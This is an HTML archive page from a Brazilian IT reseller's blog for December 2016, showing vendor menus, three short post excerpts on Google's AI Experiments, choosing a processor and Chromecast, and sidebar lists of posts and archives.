</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128" data-size="15"><a href="https://tndbrasil.com.br/produtos/virtualizacao/" class="sf-with-ul-pre"><i class="fa fa-cubes" ></i>Virtualização</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398" data-size="15"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/" class="sf-with-ul-pre"><i class="fa fa-wifi" ></i>Wireless</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/parceiros/" class="sf-with-ul-pre">Parceiros</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/"><i class="fa fa-cloud-upload" ></i>Acronis</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/"><i class="fa fa-bug" ></i>Bitdefender</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/"><i class="fa fa-cubes" ></i>Citrix</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/"><i class="fa fa-server" ></i>Dell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/"><i class="fa fa-shield" ></i>Fortinet</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/"><i class="fa fa-bug" ></i>Kaspersky</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/"><i class="fa fa-windows" ></i>Microsoft</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/"><i class="fa fa-medkit" ></i>Safetica</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/"><i class="fa fa-shield" ></i>SonicWall</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/"><i class="fa fa-shield" ></i>Sophos</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/"><i class="fa fa-cloud-upload" ></i>Veritas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/"><i class="fa fa-cloud-upload" ></i>Veeam</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/"><i class="fa fa-cubes" ></i>VMWare</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/"><i class="fa fa-shield" ></i>Trend Micro</a></li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div><div class="seocrawler-main-menu-right-wrap clearfix  seocrawler-item-mglr seocrawler-navigation-top" ><div class="seocrawler-main-menu-search" id="seocrawler-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<a class="seocrawler-main-menu-right-button" href="https://tndbrasil.com.br/contato/" target="_self" >Solicitar uma cotação</a></div>			</div><!-- seocrawler-navigation -->

		</div><!-- seocrawler-header-inner -->
	</div><!-- seocrawler-header-container -->
</header><!-- header --><div class="seocrawler-page-title-wrap  seocrawler-style-large seocrawler-center-align" ><div class="seocrawler-header-transparent-substitute" ></div><div class="seocrawler-page-title-overlay"  ></div><div class="seocrawler-page-title-container seocrawler-container" ><div class="seocrawler-page-title-content seocrawler-item-pdlr"  ><h3 class="seocrawler-page-title"  >Month</h3><div class="seocrawler-page-caption"  >dezembro 2016</div></div></div></div>	<div class="seocrawler-page-wrapper" id="seocrawler-page-wrapper" ><div class="seocrawler-content-container seocrawler-container"><div class=" seocrawler-sidebar-wrap clearfix seocrawler-line-height-0 seocrawler-sidebar-style-right" ><div class=" seocrawler-sidebar-center seocrawler-column-40 seocrawler-line-height" ><div class="seocrawler-content-area" ><div class="gdlr-core-blog-item gdlr-core-item-pdb clearfix  gdlr-core-style-blog-full"  ><div class="gdlr-core-blog-item-holder gdlr-core-js-2 clearfix" data-layout="fitrows" ><div class="gdlr-core-item-list gdlr-core-blog-full  gdlr-core-item-mglr gdlr-core-style-left"  ><div class="gdlr-core-blog-thumbnail gdlr-core-media-image  gdlr-core-opacity-on-hover gdlr-core-zoom-on-hover"  ><a href="https://tndbrasil.com.br/blog/google-ataca-experiments/" ></a></div><div class="gdlr-core-blog-full-head clearfix"><div class="gdlr-core-blog-date-wrapper gdlr-core-skin-divider"><div class="gdlr-core-blog-date-day gdlr-core-skin-caption">29</div><div class="gdlr-core-blog-date-month gdlr-core-skin-caption">dez</div></div><div class="gdlr-core-blog-full-head-right"><h3 class="gdlr-core-blog-title gdlr-core-skin-title"  ><a href="https://tndbrasil.com.br/blog/google-ataca-experiments/" >Google ataca: A. I. Experiments</a></h3><div class="gdlr-core-blog-info-wrapper gdlr-core-skin-divider" ><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://tndbrasil.com.br/blog/2016/12/29/" >29/12/2016</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-head" ><i class="icon_documents_alt" ></i></span><a href="https://tndbrasil.com.br/blog/author/unius/" title="Posts de unius" rel="author">unius</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-category"  ><span class="gdlr-core-head" ><i class="icon_folder-alt" ></i></span><a href="https://tndbrasil.com.br/blog/category/blog-tnd/" rel="tag">Blog</a></span></div></div></div><div class="gdlr-core-blog-content clearfix" >O Google revoluciona tudo que conhecemos sobre tecnologia da informação desde 1998, quando foi lançado oficialmente. Não é para menos, o site de busca mais famoso, conhecido como pai de todos, domina a tecnologia dos algoritmos. Nós vivemos para descobrir como ele funciona e conseguir se beneficiar desse sistema rico em indexações, varreduras, aplicativos, testes,...<div class="clear"></div><a class="gdlr-core-excerpt-read-more gdlr-core-button gdlr-core-rectangle" href="https://tndbrasil.com.br/blog/google-ataca-experiments/" >Read More</a></div></div><div class="gdlr-core-item-list gdlr-core-blog-full  gdlr-core-item-mglr gdlr-core-style-left"  ><div class="gdlr-core-blog-thumbnail gdlr-core-media-image  gdlr-core-opacity-on-hover gdlr-core-zoom-on-hover"  ><a href="https://tndbrasil.com.br/blog/qual-processador-combina-com-voce/" ></a></div><div class="gdlr-core-blog-full-head clearfix"><div class="gdlr-core-blog-date-wrapper gdlr-core-skin-divider"><div class="gdlr-core-blog-date-day gdlr-core-skin-caption">27</div><div class="gdlr-core-blog-date-month gdlr-core-skin-caption">dez</div></div><div class="gdlr-core-blog-full-head-right"><h3 class="gdlr-core-blog-title gdlr-core-skin-title"  ><a href="https://tndbrasil.com.br/blog/qual-processador-combina-com-voce/" >Qual processador combina com você?</a></h3><div class="gdlr-core-blog-info-wrapper gdlr-core-skin-divider" ><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://tndbrasil.com.br/blog/2016/12/27/" >27/12/2016</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-head" ><i class="icon_documents_alt" ></i></span><a href="https://tndbrasil.com.br/blog/author/unius/" title="Posts de unius" rel="author">unius</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-category"  ><span class="gdlr-core-head" ><i class="icon_folder-alt" ></i></span><a href="https://tndbrasil.com.br/blog/category/aluguel-de-equipamentos/" rel="tag">Aluguel de Equipamentos</a><span class="gdlr-core-sep">,</span> <a href="https://tndbrasil.com.br/blog/category/blog-tnd/" rel="tag">Blog</a></span></div></div></div><div class="gdlr-core-blog-content clearfix" >O mercado tecnológico nos oferece uma gama gigante de opções quando se trata de computadores. Ainda bem que a tecnologia se molda às nossas necessidades e exigências, mas quando se trata de processador, você sabe qual escolher? A dúvida é frequente, até porque você vai usar a máquina por um período relativamente longo e, nesse...<div class="clear"></div><a class="gdlr-core-excerpt-read-more gdlr-core-button gdlr-core-rectangle" href="https://tndbrasil.com.br/blog/qual-processador-combina-com-voce/" >Read More</a></div></div><div class="gdlr-core-item-list gdlr-core-blog-full  gdlr-core-item-mglr gdlr-core-style-left"  ><div class="gdlr-core-blog-thumbnail gdlr-core-media-image  gdlr-core-opacity-on-hover gdlr-core-zoom-on-hover"  ><a href="https://tndbrasil.com.br/blog/chromecast-o-mundo-smart-tv/" ></a></div><div class="gdlr-core-blog-full-head clearfix"><div class="gdlr-core-blog-date-wrapper gdlr-core-skin-divider"><div class="gdlr-core-blog-date-day gdlr-core-skin-caption">27</div><div class="gdlr-core-blog-date-month gdlr-core-skin-caption">dez</div></div><div class="gdlr-core-blog-full-head-right"><h3 class="gdlr-core-blog-title gdlr-core-skin-title"  ><a href="https://tndbrasil.com.br/blog/chromecast-o-mundo-smart-tv/" >Chromecast: o mundo Smart TV</a></h3><div class="gdlr-core-blog-info-wrapper gdlr-core-skin-divider" ><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://tndbrasil.com.br/blog/2016/12/27/" >27/12/2016</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-head" ><i class="icon_documents_alt" ></i></span><a href="https://tndbrasil.com.br/blog/author/unius/" title="Posts de unius" rel="author">unius</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-category"  ><span class="gdlr-core-head" ><i class="icon_folder-alt" ></i></span><a href="https://tndbrasil.com.br/blog/category/blog-tnd/" rel="tag">Blog</a></span></div></div></div><div class="gdlr-core-blog-content clearfix" >Precisamos estar conectados a toda evolução tecnológica a nossa volta. Somos movidos por novidades e quem não acompanha os lançamentos, fica para trás. As Smarts Tvs chegaram em 2011 com a proposta de integrar televisão e internet. O mundo Smart vem evoluindo e conversando cada vez mais com o mundo virtual e mobile. Além de...<div class="clear"></div><a class="gdlr-core-excerpt-read-more gdlr-core-button gdlr-core-rectangle" href="https://tndbrasil.com.br/blog/chromecast-o-mundo-smart-tv/" >Read More</a></div></div></div></div></div></div><div class=" seocrawler-sidebar-right seocrawler-column-20 seocrawler-line-height seocrawler-line-height" ><div class="seocrawler-sidebar-area seocrawler-item-pdlr" ><div id="search-2" class="widget widget_search seocrawler-widget"><form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <input type="submit" class="search-submit" value="Search" />
</form>	
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries seocrawler-widget">
		<h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Posts recentes</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>
		<ul>
											<li>
					<a href="https://tndbrasil.com.br/blog/evolucao-da-maturidade-de-seguranca-leve-sua-empresa-alem-do-basico/">Evolução da Maturidade de Segurança: leve sua empresa além do básico</a>
									</li>
											<li>
					<a href="https://tndbrasil.com.br/blog/protecao-de-endpoints-e-backup-contra-ransomware-a-dupla-indispensavel-para-sua-empresa/">Proteção de Endpoints e Backup contra Ransomware: a dupla indispensável para sua empresa</a>
									</li>
											<li>
					<a href="https://tndbrasil.com.br/blog/troca-regular-de-senha-e-uso-de-autenticacao-de-multiplos-fatores-pilares-da-seguranca-corporativa/">Troca regular de senha e uso de autenticação de múltiplos fatores: pilares da segurança corporativa</a>
									</li>
											<li>
					<a href="https://tndbrasil.com.br/blog/por-que-sua-empresa-precisa-de-um-programa-de-conscientizacao-antiphishing-e-como-estruturalo/">Por que sua empresa precisa de um programa de conscientização anti‑phishing (e como estruturá‑lo)</a>
									</li>
											<li>
					<a href="https://tndbrasil.com.br/blog/fim-do-suporte-ao-windows-10-o-que-sua-empresa-precisa-fazer-antes-de-outubro-de-2025/">Fim do Suporte ao Windows 10: O Que Sua Empresa Precisa Fazer Antes de Outubro de 2025</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Comentários</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Arquivos</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>
			<ul>
					<li><a href='https://tndbrasil.com.br/blog/2025/11/'>novembro 2025</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2025/10/'>outubro 2025</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2025/09/'>setembro 2025</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2025/05/'>maio 2025</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2025/04/'>abril 2025</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2025/03/'>março 2025</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2024/10/'>outubro 2024</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2024/09/'>setembro 2024</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2024/05/'>maio 2024</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2024/04/'>abril 2024</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2023/10/'>outubro 2023</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2023/09/'>setembro 2023</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2023/08/'>agosto 2023</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2023/07/'>julho 2023</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2023/06/'>junho 2023</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2023/05/'>maio 2023</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2023/04/'>abril 2023</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2023/03/'>março 2023</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2022/09/'>setembro 2022</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2022/08/'>agosto 2022</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2022/07/'>julho 2022</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2022/06/'>junho 2022</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2022/03/'>março 2022</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2022/02/'>fevereiro 2022</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2022/01/'>janeiro 2022</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2021/12/'>dezembro 2021</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2021/11/'>novembro 2021</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2021/10/'>outubro 2021</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2021/09/'>setembro 2021</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2021/08/'>agosto 2021</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2021/07/'>julho 2021</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2021/06/'>junho 2021</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2021/05/'>maio 2021</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2021/04/'>abril 2021</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2021/03/'>março 2021</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2021/02/'>fevereiro 2021</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2020/11/'>novembro 2020</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2020/10/'>outubro 2020</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2020/09/'>setembro 2020</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2020/08/'>agosto 2020</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2020/07/'>julho 2020</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2020/06/'>junho 2020</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2020/05/'>maio 2020</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2020/04/'>abril 2020</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2020/01/'>janeiro 2020</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2019/12/'>dezembro 2019</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2019/11/'>novembro 2019</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2019/10/'>outubro 2019</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2019/09/'>setembro 2019</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2019/08/'>agosto 2019</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2019/07/'>julho 2019</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2019/06/'>junho 2019</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2019/05/'>maio 2019</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2019/04/'>abril 2019</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2019/03/'>março 2019</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2019/02/'>fevereiro 2019</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2019/01/'>janeiro 2019</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2018/12/'>dezembro 2018</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2018/11/'>novembro 2018</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2018/10/'>outubro 2018</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2018/09/'>setembro 2018</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2018/08/'>agosto 2018</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2018/07/'>julho 2018</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2018/06/'>junho 2018</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2018/05/'>maio 2018</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2018/04/'>abril 2018</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2018/03/'>março 2018</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2018/02/'>fevereiro 2018</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2018/01/'>janeiro 2018</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2017/12/'>dezembro 2017</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2017/11/'>novembro 2017</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2017/10/'>outubro 2017</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2017/09/'>setembro 2017</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2017/08/'>agosto 2017</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2017/07/'>julho 2017</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2017/06/'>junho 2017</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2017/05/'>maio 2017</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2017/03/'>março 2017</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2017/02/'>fevereiro 2017</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2017/01/'>janeiro 2017</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2016/12/' aria-current="page">dezembro 2016</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2016/11/'>novembro 2016</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2016/10/'>outubro 2016</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2016/09/'>setembro 2016</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2016/08/'>agosto 2016</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2016/07/'>julho 2016</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2016/06/'>junho 2016</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2016/05/'>maio 2016</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2016/04/'>abril 2016</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2016/03/'>março 2016</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2016/02/'>fevereiro 2016</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2016/01/'>janeiro 2016</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2015/12/'>dezembro 2015</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2015/11/'>novembro 2015</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2015/10/'>outubro 2015</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2015/09/'>setembro 2015</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2015/08/'>agosto 2015</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2015/07/'>julho 2015</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2015/06/'>junho 2015</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2015/05/'>maio 2015</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2015/04/'>abril 2015</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2015/03/'>março 2015</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2015/02/'>fevereiro 2015</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2015/01/'>janeiro 2015</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2014/12/'>dezembro 2014</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2014/11/'>novembro 2014</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2014/10/'>outubro 2014</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2014/09/'>setembro 2014</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2014/08/'>agosto 2014</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2014/07/'>julho 2014</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2014/06/'>junho 2014</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2014/05/'>maio 2014</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2014/04/'>abril 2014</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2014/03/'>março 2014</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2014/02/'>fevereiro 2014</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2014/01/'>janeiro 2014</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2013/12/'>dezembro 2013</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2013/11/'>novembro 2013</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2013/10/'>outubro 2013</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2013/09/'>setembro 2013</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2013/08/'>agosto 2013</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2013/07/'>julho 2013</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2013/06/'>junho 2013</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2013/05/'>maio 2013</a></li>
	<li><a href='https://tndbrasil.com.br/blog/2013/01/'>janeiro 2013</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Categorias</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>
			<ul>
					<li class="cat-item cat-item-225"><a href="https://tndbrasil.com.br/blog/category/aluguel-de-equipamentos/">Aluguel de Equipamentos</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://tndbrasil.com.br/blog/category/antivirus-e-antimalware/">Antivírus e Antimalware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tndbrasil.com.br/blog/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://tndbrasil.com.br/blog/category/blog-tnd/">Blog</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://tndbrasil.com.br/blog/category/computacao-em-nuvem/">Computação em Nuvem</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://tndbrasil.com.br/blog/category/datacenter/">Datacenter</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://tndbrasil.com.br/blog/category/fortinet/">Fortinet</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://tndbrasil.com.br/blog/category/gestao-de-dados/">Gestão de dados</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://tndbrasil.com.br/blog/category/kaspersky/">Kaspersky</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://tndbrasil.com.br/blog/category/riscos-digitais/">Riscos digitais</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://tndbrasil.com.br/blog/category/seguranca-de-informacao/">Segurança de Informação</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://tndbrasil.com.br/blog/category/seguranca/">Segurança e Proteção</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://tndbrasil.com.br/blog/category/servicos-solucoes/">Serviços &amp; Soluções</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://tndbrasil.com.br/blog/category/solucoes/">Soluções</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://tndbrasil.com.br/blog/category/storage-e-backup/">Storage e Backup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tndbrasil.com.br/blog/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://tndbrasil.com.br/blog/category/virtualizacao-de-servidores/">Virtualização de Servidores</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://tndbrasil.com.br/blog/category/vmware/">VMware</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Meta</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>
		<ul>
						<li><a href="https://tndbrasil.com.br/fornodeminas">Acessar</a></li>
			<li><a href="https://tndbrasil.com.br/feed/">Feed de posts</a></li>
